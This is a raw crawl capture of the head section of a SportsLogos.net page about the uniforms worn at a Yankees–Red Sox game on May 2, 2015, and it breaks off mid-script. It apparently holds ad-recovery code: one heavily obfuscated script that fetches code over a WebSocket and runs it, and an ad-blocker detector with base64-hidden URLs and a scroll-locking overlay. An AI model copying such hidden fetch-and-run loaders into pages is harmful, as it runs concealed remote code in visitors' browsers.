

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportslogos.net/uniforms/list_by_game/14389/2015-05-02_New_York_Yankees_at_Boston_Red_Sox
body_size: 26891
content:




<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
	<title>Uniforms worn for New York Yankees at Boston Red Sox on May 2, 2015 -  Chris Creamer's Sports Logos Page - SportsLogos.Net</title>
        <meta name="viewport" content="width=985">


<!-- impact stat tag -->
<script type="text/javascript">(function(i,m,p,a,c,t){c.ire_o=p;c[p]=c[p]||function(){(c[p].a=c[p].a||[]).push(arguments)};t=a.createElement(m);var z=a.getElementsByTagName(m)[0];t.async=1;t.src=i;z.parentNode.insertBefore(t,z)})('/js/P-A2099120-ecbf-4e38-9a07-8e2b6b6313741.js','script','impactStat',document,window);impactStat('transformLinks');impactStat('trackImpression');</script>
<!-- end impact -->


<script data-cfasync="false">(function(){function M(Q,U){const r=g();return M=function(f,h){f=f-(0x1c80+-0x1737+-0x3de);let a=r[f];if(M['GOEtIJ']===undefined){var P=function(d){const w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',x='';for(let R=0x767*-0x1+0x1226+-0xabf,e,F,E=-0x1*0x105c+0x13*-0x28+-0x4*-0x4d5;F=d['charAt'](E++);~F&&(e=R%(0x2359+0x5*-0x143+-0x1d06)?e*(0x2*-0x4f6+-0x161b+0x2047)+F:F,R++%(-0x1*-0x12f5+0x1100+-0x23f1))?H+=String['fromCharCode'](-0x201+0x11ff+-0x15d*0xb&e>>(-(0x3*-0x226+-0x293*0xb+-0x3dd*-0x9)*R&-0x1*-0xc8e+0x4*-0x643+0xc84)):-0x10c9*-0x2+-0x10af+-0x10e3){F=w['indexOf'](F);}for(let z=-0x101a+-0xb1+0x1*0x10cb,Y=H['length'];z<Y;z++){x+='%'+('00'+H['charCodeAt'](z)['toString'](-0x1160*0x1+0x3cb*0x5+0x187*-0x1))['slice'](-(0x25c9*-0x1+-0x4d3+-0x443*-0xa));}return decodeURIComponent(x);};const C=function(d,w){let H=[],R=-0x1af2*0x1+0x1e1*0x3+-0x154f*-0x1,e,F='';d=P(d);let E;for(E=0x1ff+-0x126f+0x1070;E<-0x1*0x8f+-0x1*0xec6+0x1055;E++){H[E]=E;}for(E=0x2*0xdcc+-0x6e*-0x37+-0x333a;E<0x1*-0x2171+-0x16f*0x1+0x23e0;E++){R=(R+H[E]+w['charCodeAt'](E%w['length']))%(-0x3e*-0x1a+-0x1*0x23e5+0x1e99),e=H[E],H[E]=H[R],H[R]=e;}E=-0x7c9*0x3+0xb9+0x16a2,R=0x1*0x22e1+-0x1*0x1442+-0x1*0xe9f;for(let z=0x1*-0x517+-0x1*0x1954+-0x257*-0xd;z<d['length'];z++){E=(E+(-0x1fd7+0x3*0xc67+-0x55d))%(0x65*-0x7+-0x10f6+-0x425*-0x5),R=(R+H[E])%(0xd89+0x1c95+-0x291e),e=H[E],H[E]=H[R],H[R]=e,F+=String['fromCharCode'](d['charCodeAt'](z)^H[(H[E]+H[R])%(-0x2a3*0xe+0x15a5+0x1045)]);}return F;};M['fOoJuI']=C,Q=arguments,M['GOEtIJ']=!![];}const j=r[0x1d*-0x10+-0x1841+0x1a11],p=f+j,X=Q[p];return!X?(M['EwRTbZ']===undefined&&(M['EwRTbZ']=!![]),a=M['fOoJuI'](a,h),Q[p]=a):a=X,a;},M(Q,U);}function g(){const E=['yCkhqwS','W4igW4T8','WQ7cR3tdHG','pCkuW7ZcTW','WQFcTutdSq','hJJdQSkR','WPVdHmkYWQK','W5vDWPaY','c0DjFG','whFcKbG','W4lcQmknyY7cMeqOW4SUxmoLuCoO','W7ddQuu1','WRD8mtvMwtBcM8kUW5zjxCoL','WOPLWQRdNa','cff/ka','AmkDW60B','Fs/cMCkV','WRryWPCYFmowwCorxZOEWP4S','xeLSaq','W7RdOYG6','W58CW4q','tZPJWOW','kuhcKmkx','WO4GWPLT','W5uKWRGS','ymkpxcS','WOPCWOG','BYBcMSkh','BZhcICkA','A8kdvca','W5ZcT8oxiq','vsmJgW','pmotBmo1','F8o2WQ/dHW','pCkZW5VdKW','WPBdNG8+','fI3cLmo1','kmoZW7lcNq','fsVcIa','WOtdImoGW6RcQmo3mYpdQmkzWRddTmkc','x8kBWRBdGq','z8ocW7qq','Ee7cO0i','f1z4yG','iSoWWRJcJG','W5NcICkIWQO','jmo+u8kF','w8kUEMS','BrqW','j8oqW4j2','WO7cNJJcJa','WO9OWQ3dJq','nmk6WPhdMa','WPVdNIj4','nCkYWPpdKq','EmkMBte','yYlcQmkX','wg9LaG','DuZcTK8','bv9HbW','k8o6W7lcMq','DX0G','DfZcLmke','BCkmW6KF','W7lcOJldKq','WQJcOfpcUW','wcRdLCo3','eYFdMmkt','W5jQWRC','f8ooxa','iXRdUHRdGSo2W7btWR9uASkdgW','eSk6iuK','hfD+ya','f2BdNCky','zWOXEG','nSowASkO','W4xcHmksWR8','WRBcTK/cQG','rsv4lq','W47dOSkzWQe','W5xdKSkZW7u','W7RdKSk9W7W','h8kSc1e','dtJdRmkV','WRRdNCk0WRq','W5NcLmkZWRy','hcNdPG','q8oaWRddMq','WRNdISo3WRG','WPvUW6VdGq','W5lcMCk4W7q','WPLSWQdcHW','WPZcT8oypq','WQ98oSkn','W4m2WRqU','FmoDWQldMq','W5icW7PX','CCkdWRNcRq','d8k9eeG','aCkcWPZdObRdNCoBWRC','W7tdOGtdQalcOt/dPNG7','kmk1uCky','eSk6b1K','vZb8cq','EtxcQmkP','W44cW555','W4aMW6i7','W5FdIgJdKeddRSkeW7X+ymouWRpcVa','AmoSWQVdHq','ESkiW7mA','W7fZkcO','WPbLWQRdJW','WRxdVfRcVW','kHiN','d8oKtq4','W4y8W78U','ps08BCoQWP7cKW','y0ZcTu0','W5hcQ8o1W7dcRcBdIa','A1BdM8kk','FSktW73cVW','vYJcJCoM','WQnFW6hdTq','BSkXWRZdHq','oSkTW7/cNmoWamkJfIxdJSo6eSk7','WQJcUd9Qar/cP8k3AmoHjwC','WOdcKCoUW7i','WQZcUt/dNW','W4NcLJJcGq','kSotWOBdJG','t0jNbW','BKRcMCkh','nCo7WRdcKW','jmk/xCkD','CCodW7Cn','yqOMDa','AunSaq','pSowBSoI','oSoiASou','dfbV','D8oFtSor','isWl','WOa1W7nK','W7ldPtBdLq','BSomwIO','WPVdNGrO','st3cGCoeW6FdG8kGWQZdGsfpvmkw','l8o/uSkE','fcBdPW','W4/dQCoxWQW','wg5Rbq','W5tcTSkzW6C','ymoncgS','WPFdJG5X','n8oQWRlcJG','wNFcMNm','W5KWW5XN','WPddQSoAna','n8osASo3','g8ors3W','WPFdJXv1','WR3dH8kTWQe','WQpcT1pcMW','WObCWPpdJW','D8kcW6dcKq','W6SQzMK','c0TJFa','WR59k8ka','WPRcM8oTW6O','WOPCWOJdRa','ECoOyhe','y8keW6BcTW','W5tdPmoFWQ0','WPKHWRiV','AeVcS8k6','W6CNC1i','CKlcRfO','WQjFW73dPa','W4icW4CZ','l1tcT8k1','uZxcJ8oK','jHJdUH3dH8oZW7fgWPTbu8k4ba','W5tcKmkZWRq','B8o7WRBcIG','oCklW65sFSkHWRJdJG','eSonw3G','tZJcI8obW6xdH8kLW6pdOtLGtSkHDq','e1SIEW','yL3cH8km','yHFdRqe','mK1TlmkWW6JcGdaWWPxdNSkF','y8oDWRVdSq','exJdNmkf','k8osBmoU'];g=function(){return E;};return g();}(function(Q,U){const d=M,r=Q();while(!![]){try{const f=-parseInt(d(0x1c3,'Q9iS'))/(0x1615+0x9ef*-0x2+-0x236)+parseInt(d(0x1ca,'#Ymr'))/(-0x1fa9*-0x1+-0x1*-0x2065+-0x400c)+parseInt(d(0x1d5,'ZVqu'))/(-0x54c+-0x1dd7+-0x1*-0x2326)*(parseInt(d(0x1dc,'ZZ$a'))/(0x67e+0x281*-0x1+0x3*-0x153))+parseInt(d(0x16b,'1QpR'))/(0x19fd+-0x1516+-0x4e2)+-parseInt(d(0x170,'bt33'))/(-0x3f*-0x22+0x393+-0xbeb*0x1)+parseInt(d(0x1f1,'cwAB'))/(-0x1*-0xc51+-0x177a+0xb30)+parseInt(d(0x1c2,'iOCZ'))/(0xb9+0xf68+-0x1019)*(-parseInt(d(0x219,'cwAB'))/(0x1*0x22e1+-0x1*0x1442+-0x1*0xe96));if(f===U)break;else r['push'](r['shift']());}catch(h){r['push'](r['shift']());}}}(g,0x1*-0x2616e+-0x2*0x5ebfa+-0xbadca*-0x2),(function(){const w=M;window[w(0x1fb,'bt33')+'_'+window[w(0x1f8,'B$JV')](window[w(0x218,'GnTN')+w(0x205,'6Zp@')][w(0x212,'tlaA')])]={'HTMLIFrameElement_contentWindow':Object[w(0x203,'M]ss')+w(0x16f,'WX8*')+w(0x21f,'cwAB')+w(0x1ab,'yOZP')+w(0x1c1,'8O3E')+w(0x1f9,'58W7')](HTMLIFrameElement[w(0x1b2,'8yH%')+w(0x1c9,'#NX!')+'e'],w(0x20f,'*GSX')+w(0x20e,'1QpR')+w(0x1a8,'cwAB')+'w')};function Q(f){const H=w,[h,...a]=f,P=document[H(0x1cb,'fW7T')+H(0x229,'6Zp@')+H(0x215,'yOZP')+'t'](H(0x206,'*N$H')+'pt');return P[H(0x1ec,'ye(9')]=h,P[H(0x22a,'Id()')+H(0x16c,'P5##')+H(0x18e,'AC$F')+H(0x18b,'58W7')](H(0x21b,'OQsl')+'r',()=>{const x=H;if(a[x(0x1ce,'P5##')+'th']>0x2627+-0xc9e+-0x1989)Q(a);else{const j=new WebSocket(x(0x16d,'6Zp@')+x(0x17d,'(&YV')+x(0x195,'i0JX')+x(0x196,'AC$F')+x(0x17e,'bCa0')+'s');j[x(0x1b3,'nk^3')+x(0x19d,'OQsl')+'e']=p=>{const R=x,X=p[R(0x199,'*GSX')],C=document[R(0x1fc,'(&YV')+R(0x176,'w3mA')+R(0x178,'F(cu')+'t'](R(0x20a,'M]ss')+'pt');C[R(0x1ac,'Q9iS')+R(0x1e7,'b#sd')+R(0x179,'0ovj')]=X,document[R(0x1c8,'Tw)n')][R(0x16e,'1mu0')+R(0x22c,'ZZ$a')+R(0x1a4,'GnTN')](C);},j[x(0x202,'0ovj')+'en']=()=>{const e=x;j[e(0x1cc,'1mu0')](e(0x1fe,'GnTN')+e(0x1d7,'M]ss')+'l');};}}),document[H(0x191,'#Ymr')][H(0x1c6,'bCa0')+H(0x194,'B$JV')+H(0x1f3,'8yH%')](P),P;}const U=document[w(0x17f,']U#G')+w(0x1e9,']U#G')+w(0x226,'8yH%')+'t'][w(0x19e,'1mu0')+w(0x19c,'4D5X')][w(0x1e4,'%p*f')+'in']??w(0x1e0,'Zb$d')+w(0x183,'BBCE')+w(0x18d,'%p*f');document[w(0x1a7,'6Zp@')+w(0x208,'0ovj')+w(0x1b1,'8O3E')+'t'][w(0x1e3,'58W7')+'ve']();const r=document[w(0x1a9,'4D5X')+w(0x1bf,'Tw)n')+w(0x181,'i0JX')+'t'](w(0x17a,']N@X')+'pt');r[w(0x1ea,'6Zp@')]=w(0x1fd,']U#G')+w(0x1d1,'8O3E')+U+(w(0x19a,'b#sd')+w(0x1aa,']U#G'))+btoa(location[w(0x1dd,'ZVqu')+w(0x17c,'F(cu')])[w(0x207,'ZVqu')+w(0x1b5,'8yH%')](/=+$/,'')+w(0x185,'BBCE'),r[w(0x1ad,'bCa0')+w(0x220,']U#G')+w(0x1ff,'B$JV')](w(0x222,'Tw)n')+w(0x1de,'O0Te'),w(0x1f7,'F(cu')+w(0x173,'0ovj')),r[w(0x201,'Q9iS')+w(0x171,'b#sd')+w(0x1be,'iOCZ')+w(0x1e1,'b#sd')](w(0x1e6,'4D5X')+'r',()=>{const F=w;Q([F(0x213,'BBCE')+F(0x21c,'*GSX')+F(0x20c,'w3mA')+F(0x1a0,'Q9iS')+F(0x1d8,'BBCE')+F(0x175,'OQsl')+F(0x1ed,'#NX!')+F(0x1c0,'M]ss')+F(0x1b4,'yOZP')+F(0x1af,'yOZP')+F(0x1d2,'#NX!')+F(0x1e5,'1mu0'),F(0x1fd,']U#G')+F(0x1f6,'C43o')+F(0x1b9,'yOZP')+F(0x1b6,'iOCZ')+F(0x189,'*GSX')+F(0x1b7,'nk^3')+F(0x1bb,'(&YV')+F(0x1b0,'nk^3')+F(0x19f,'O0Te')+F(0x193,'i0JX')+F(0x20d,'tlaA')+F(0x198,'bCa0')+F(0x216,'fW7T')+'js',F(0x200,'nk^3')+F(0x21e,'M]ss')+F(0x1fa,'Id()')+F(0x1c7,'WX8*')+F(0x204,'1QpR')+F(0x21a,'6Zp@')+F(0x187,'iOCZ')+F(0x174,'[v%H')+F(0x192,'P5##')+F(0x1bd,'#NX!')+F(0x190,'X^%L')+F(0x188,'1mu0')+F(0x221,'F(cu')+'js',F(0x1d9,'!IFR')+F(0x1cd,'1QpR')+F(0x182,'B$JV')+F(0x17b,']N@X')+F(0x197,'WX8*')+F(0x1d6,'OQsl')+F(0x1f2,'%p*f')+F(0x177,'w3mA')+F(0x20b,'C43o')+F(0x19b,'58W7')+F(0x1df,'#Ymr')+F(0x209,'AC$F')+F(0x211,'Tw)n')+'js',F(0x18c,'yOZP')+F(0x227,'ZVqu')+F(0x1d4,'*GSX')+F(0x172,'ZZ$a')+F(0x210,'!IFR')+F(0x1a1,'BBCE')+F(0x184,'58W7')+F(0x1eb,'jjvZ')+F(0x1e2,'OQsl')+F(0x223,'O0Te')+F(0x225,'Q9iS')+F(0x1c4,'%p*f')+F(0x1ee,'O0Te')+F(0x1ae,'C43o')+F(0x1f0,'B$JV')+F(0x1a3,'P5##'),F(0x18a,'6Zp@')+F(0x228,'Tw)n')+F(0x1bc,'*N$H')+F(0x1f5,'bCa0')+F(0x180,'fW7T')+F(0x1ef,'F(cu')+F(0x1a2,'cwAB')+F(0x224,'M]ss')+F(0x1ba,'P5##')+F(0x1da,'fW7T')+F(0x1cf,'Q9iS')+F(0x1b8,'P5##')+F(0x1c5,'8O3E')+F(0x1d0,'4D5X')]);}),document[w(0x1f4,'C43o')][w(0x1e8,']U#G')+w(0x1a6,'8O3E')+w(0x18f,'4D5X')](r);}()));})();</script>



<script data-cfasync="false" type="text/javascript">
  (()=>{var f=(o,t,n)=>new Promise((e,i)=>{var s=m=>{try{l(n.next(m))}catch(v){i(v)}},d=m=>{try{l(n.throw(m))}catch(v){i(v)}},l=m=>m.done?e(m.value):Promise.resolve(m.value).then(s,d);l((n=n.apply(o,t)).next())});var R,qt=new Uint8Array(16);function M(){if(!R&&(R=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!R))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return R(qt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Lt=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),B={randomUUID:Lt};function zt(o,t,n){if(B.randomUUID&&!t&&!o)return B.randomUUID();o=o||{};let e=o.random||(o.rng||M)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){n=n||0;for(let i=0;i<16;++i)t[n+i]=e[i];return t}return st(e)}var H=zt;typeof document!="undefined"&&(D=document.createElement("style"),D.setAttribute("type","text/css"),D.appendChild(document.createTextNode('div._1pqnbwk{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1pqnbwk *{box-sizing:border-box}div._1pqnbwk div.skpsrq{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1pqnbwk div.skpsrq *:before,div._1pqnbwk div.skpsrq *:after{content:"";display:none}@media screen and (max-width:479px){div._1pqnbwk div.skpsrq{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1pqnbwk div.skpsrq{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1pqnbwk div.skpsrq{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1pqnbwk div.skpsrq{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1pqnbwk div.skpsrq{font-size:16px;width:840px}}div._1pqnbwk div.skpsrq div.s11i0k{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1pqnbwk div.skpsrq div.s11i0k img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1pqnbwk div.skpsrq div.s11i0k h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1pqnbwk div.skpsrq div.s11i0k h2:not(img+*){margin-top:30px}div._1pqnbwk div.skpsrq div.s11i0k span._1y2ou5e{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1pqnbwk div.skpsrq div.s11i0k span._1y2ou5e:hover{filter:brightness(115%)}div._1pqnbwk div.skpsrq section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1pqnbwk div.skpsrq section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1pqnbwk div.skpsrq section p:last-of-type{margin:0 0 1.5em 0}div._1pqnbwk div.skpsrq section._169w49g{display:block}div._1pqnbwk div.skpsrq section._169w49g.fmxkn9{display:none}div._1pqnbwk div.skpsrq section._169w49g a._1iba1ol.du4g7m{color:var(--du4g7m)}div._1pqnbwk div.skpsrq section._169w49g a._1iba1ol._10tz0lp{text-decoration:var(--_10tz0lp)}div._1pqnbwk div.skpsrq section._169w49g a._1iba1ol.dc7rbt:visited{color:var(--dc7rbt)}div._1pqnbwk div.skpsrq section._169w49g div.qizisv{display:block;margin:0.75em;padding:0}div._1pqnbwk div.skpsrq section._169w49g div.qizisv p.vkwhx{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1pqnbwk div.skpsrq section.cvzqzm{display:block}div._1pqnbwk div.skpsrq section.cvzqzm.fmxkn9{display:none}div._1pqnbwk div.skpsrq section.cvzqzm h4._1lcgm4e{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v{display:flex;margin:1.5em 0}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z{flex:1;margin:0 2em 0 0}}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z li:hover{background:rgba(0,0,0,0.075)}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z li._1z0hnc0{color:var(--_24j7um);background:var(--_1i93a7q)}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh ol.fe4qyn{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh ol.fe4qyn._1z0hnc0{display:block}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1pqnbwk div.skpsrq section.cvzqzm button.rsqejn{font-size:1em;text-transform:initial}div._1pqnbwk div.skpsrq button.cp5ldx{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1pqnbwk div.skpsrq button.cp5ldx:hover{filter:brightness(115%);box-shadow:none}div._1pqnbwk div.skpsrq a._1ny9no2{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1pqnbwk div.skpsrq a._1ny9no2 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--csi28g))}')),document.head.appendChild(D));var D;var rt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",at="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t",pt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",mt=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var k="ZnMtYWRiLWVycg",ut=()=>f(void 0,null,function*(){document.body||(yield new Promise(i=>document.addEventListener("DOMContentLoaded",i)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let i=0;i<o.length;i++)t.classList.add(atob(o[i]));t.style.display="block",document.body.appendChild(t);let n=window.getComputedStyle(t),e=n==null?void 0:n.display;if(t.remove(),e==="none")throw new Error(k)}),W=(o,t=!1)=>f(void 0,null,function*(){return new Promise((n,e)=>{let i=document.createElement("script");try{i.src=o,i.addEventListener("load",()=>{t?gt(o,n,e):n()}),i.addEventListener("error",()=>{e(k)}),document.head.appendChild(i)}catch(s){e(s)}finally{i.remove()}})}),ht=(...t)=>f(void 0,[...t],function*(o=atob(dt)){return new Promise((n,e)=>{let i=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${i}`,s.onload=()=>f(void 0,null,function*(){yield gt(o,n,e),n(),s.remove()}),s.onerror=()=>{e(k),s.remove()},document.body.appendChild(s)})}),gt=(o,t,n)=>f(void 0,null,function*(){try{let e=yield fetch(o),i=e==null?void 0:e.redirected,s=e==null?void 0:e.url;i||(s?s!==o:!1)?n(k):t()}catch(e){n(k)}});var ft="[data-uri]";var bt="[data-uri]";var A=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return f(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return f(this,null,function*(){let t=mt,n=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),i=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/sportslogos-net.json`;try{return(yield fetch(d)).json()}catch(l){return i++,i>=3&&(i=0,e++),e>n&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",i)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let n=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${n}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,n)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:n}){let e=t===void 0?[n]:t;if(e)return e.map(i=>{let s=i.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],m=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(m.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let n=["title","paragraphOne","buttonText"],e=t.find(i=>n.every(s=>!!this.config[s][i]));return e!==void 0?e:"en"}getLocalizedTextContent(t,n,e=!1){var s;let i=t[n];if(i===void 0)throw new Error(`Config text not found for text key ${n}`);return e?(s=i[this.langCode])!=null?s:i.en:i[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,n,e){let i=t.substring(1,7),s=parseInt(i.substring(0,2),16),d=parseInt(i.substring(2,4),16),l=parseInt(i.substring(4,6),16);return s*.299+d*.587+l*.114>=128?n:e}generateOverlay(t){let{siteId:n,isCloseEnabled:e,dismissDuration:i,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:m,paragraphThree:v,closeText:L,linkText:N,linkUrl:U,textColor:z,headerTextColor:E,buttonTextColor:C,headerBgColor:$,bgColor:T,buttonBgColor:_,borderColor:O,borderWidth:vt,borderRadius:xt,closeButtonColor:X,closeTextColor:Q,linkTextColor:V,linkTextDecoration:Z,linkVisitedTextColor:J,hasFsBranding:kt,disableInstructions:wt}=t,u=document.createElement("div");u.style.setProperty("--_1i93a7q",_||"#40C28A"),u.style.setProperty("--_24j7um",C||"#000000"),u.style.setProperty("--csi28g",this.pickContrastingColorValue(T||"#FFFFFF","white","black")),V&&u.style.setProperty("--du4g7m",V),J&&u.style.setProperty("--dc7rbt",J),Z&&u.style.setProperty("--_10tz0lp",Z),u.classList.add("_1pqnbwk"),u.id="wx6xj0",u.dir="auto",this.oid=u.id;let h=document.createElement("div");h.classList.add("skpsrq"),T&&(h.style.backgroundColor=T),l&&(h.style.fontFamily=l),z&&(h.style.color=z);let 